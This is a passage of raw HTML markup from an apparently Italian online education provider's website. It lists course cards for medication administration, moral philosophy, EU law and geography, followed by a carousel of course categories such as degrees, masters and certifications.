			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/corso-somministrazione-farmaci-monte-ore-3" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2025/08/01_Somministrazione-Farmaci.png" class="attachment-full size-full wp-image-57894" alt="" srcset="https://www.icotea.it/wp-content/uploads/2025/08/01_Somministrazione-Farmaci.png 766w, https://www.icotea.it/wp-content/uploads/2025/08/01_Somministrazione-Farmaci-300x169.png 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Corso Somministrazione Farmaci monte ore 3</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							3h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 3						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-25090 jet-equal-columns" data-post-id="25090" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/filosofia-morale-m-fil-03-monte-ore-150-cfu-6-durata-38-giorni" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/07/50_Grafica-Corso-singolo-filosofia-morale.jpg" class="attachment-full size-full wp-image-50162" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/07/50_Grafica-Corso-singolo-filosofia-morale.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/07/50_Grafica-Corso-singolo-filosofia-morale-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Filosofia Morale (M-FIL/03) - monte ore 150 - CFU 6</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							150h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d5c9a5 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1d5c9a5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-25002 jet-equal-columns" data-post-id="25002" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/diritto-dellunione-europea-ius-14-monte-ore-300-cfu-12" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/07/02_Grafica-Corso-singolo-diritto-dellunione-europea.jpg" class="attachment-full size-full wp-image-49991" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/07/02_Grafica-Corso-singolo-diritto-dellunione-europea.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/07/02_Grafica-Corso-singolo-diritto-dellunione-europea-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Diritto dell'Unione Europea (IUS/14) - Monte ore 300 - CFU 12</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							300h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d5c9a5 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1d5c9a5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 12						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-37708 jet-equal-columns" data-post-id="37708" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/a21-geografia" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2023/05/97_Grafica-pacchetto-classe-di-concorso-A21.jpg" class="attachment-full size-full wp-image-50441" alt="" srcset="https://www.icotea.it/wp-content/uploads/2023/05/97_Grafica-pacchetto-classe-di-concorso-A21.jpg 766w, https://www.icotea.it/wp-content/uploads/2023/05/97_Grafica-pacchetto-classe-di-concorso-A21-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">A21 Geografia</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							1500h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d5c9a5 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1d5c9a5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 60						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-95f08b7 elementor-align-center elementor-widget elementor-widget-button" data-id="95f08b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/ricerca-prodotti">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri i corsi</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-58d622b elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="58d622b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebc541a" data-id="ebc541a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0543474 elementor-widget elementor-widget-template" data-id="0543474" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="51485" class="elementor elementor-51485 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ceca203 elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="ceca203" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cf5916" data-id="1cf5916" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66545f2 priori--font elementor-widget elementor-widget-heading" data-id="66545f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Scopri le tipologie di corso</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d90c905 product__corsi__carousel elementor-widget elementor-widget-eael-logo-carousel" data-id="d90c905" data-element_type="widget" data-settings="{&quot;items&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;items_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;items_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="eael-logo-carousel.default">
				<div class="elementor-widget-container">
			        <div class="swiper-container-wrap eael-logo-carousel-wrap swiper-container-wrap-dots-outside">
            <div class="swiper swiper-8 eael-logo-carousel swiper-container-d90c905" data-pagination=".swiper-pagination-d90c905" data-arrow-next=".swiper-button-next-d90c905" data-arrow-prev=".swiper-button-prev-d90c905" data-items-mobile="1" data-items-tablet="3" data-items="5" data-margin="2" data-effect="slide" data-speed="400" data-autoplay="999999" data-loop="1">
                <div class="swiper-wrapper">
					                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=laurea"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/laurea.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=laurea">Laurea</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-trova-lavoro"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/corsi_trova_lavoro.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-trova-lavoro">Formazione per l'impiego</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-sicurezza-sul-lavoro"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/sicurezza_sul_lavoro.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-sicurezza-sul-lavoro">Corsi Sicurezza sul Lavoro</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-continua-ordini-professionali"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/formazione_continua_ordini_professionali.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-continua-ordini-professionali">Formazione continua Ordini Professinali</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-informatiche"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_informatiche.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-informatiche">Certificazioni Informatiche</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-linguistiche"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_linguistiche.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-linguistiche">Certificazioni Linguistiche</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=convegni-formativi"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/convegni_formativi.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=convegni-formativi">Convegni Formativi</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-pubblica-amministrazione"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/pubblica_amministrazione.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-pubblica-amministrazione">Formazione Pubblica Amministrazione</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-singoli"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/corsi_singoli.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-singoli">Corsi Singoli</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=master"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/master.svg" alt="master"></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=master">Master/Perfezionamento</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=altri-corsi"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/altri_corsi.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=altri-corsi">Altri Corsi</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=sportello-orientamento"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/sportello_orientamento.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=sportello-orientamento">Sportello Orientamento</a></span>                                </div>
                            </div>
						                </div>
            </div>
			            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-d90c905"></div>
		        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4bbb07e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bbb07e" data-element_type="section" id="richiedi-informazioni" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
